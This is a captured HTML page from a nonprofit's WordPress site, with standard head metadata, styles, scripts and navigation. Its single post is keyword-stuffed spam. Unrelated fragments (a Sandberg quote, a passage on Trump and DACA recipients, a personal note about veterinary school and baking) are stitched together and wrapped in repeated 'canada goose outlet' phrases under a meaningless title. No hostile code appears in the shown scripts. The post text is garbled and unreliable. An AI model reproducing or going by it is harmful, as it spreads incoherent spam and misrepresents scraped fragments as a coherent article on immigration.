

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/
body_size: 17904
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Immigration actually changes canada goose parka outlet what - Minyan Shelanu" />
	<meta property="og:description" content="canada goose outlet store Even when we understand this phenomenon is social, not personal, it can be very hard to change. In writing about it, Sandberg noted about herself, &#8220;I learned over time that while it was hard to shake..." />
	<meta property="og:url" content="https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2014-12-22T05:08:35+00:00" />
	<meta property="article:modified_time" content="2019-03-22T18:57:11+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/","url":"https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/","name":"Immigration actually changes canada goose parka outlet what - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2014-12-22T05:08:35+00:00","dateModified":"2019-03-22T18:57:11+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"Immigration actually changes canada goose parka outlet what"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; Immigration actually changes canada goose parka outlet what Comments Feed" href="https://minyanshelanu.org/immigration-actually-changes-canada-goose-parka-outlet-what/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fimmigration-actually-changes-canada-goose-parka-outlet-what%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fimmigration-actually-changes-canada-goose-parka-outlet-what%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"6472dd691e","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/1179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=1179' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1179 single-format-standard wp-theme-minyan post_immigration-actually-changes-canada-goose-parka-outlet-what">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>Immigration actually changes canada goose parka outlet what</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p>canada goose outlet store Even when we understand this phenomenon is social, not personal, it can be very hard to change. In writing about it, Sandberg noted about herself, &#8220;I learned over time that while it was hard to shake feelings of self doubt, I could understand that there was a distortion. I learned to undistort the distortion.&#8221;.  canada goose outlet store
</p>
<p>canada goose jacket outlet Still, Trump&#8217;s past vow to support any immigration bill that Congress sends him rings in the ears of moderates, and many of them believe the president is canada goose outlet washington dc personally more open than his staff to a solution with a pathway to citizenship, particularly if it also includes money for a border wall. As children, often called Dreamers, to stay and canada goose outlet canada work. DACA recipients are currently able to renew their protections because of court injunctions, which helped quiet some of the calls for action from Congress.  canada goose jacket outlet
</p>
<p>canada goose outlet toronto factory I was accepted onto the accelerated veterinary medicine course in Edinburgh. But one of the most difficult challenges for someone like me was maintaining the high standards I set myself and learning from experiences when I felt I hadn&#8217;t achieved as high as I would have liked. That and trying to justify to myself the ridiculous amount of ingredients I bought for my &#8220;hobby&#8221; of baking almost continuously.  canada goose outlet toronto factory
</p>
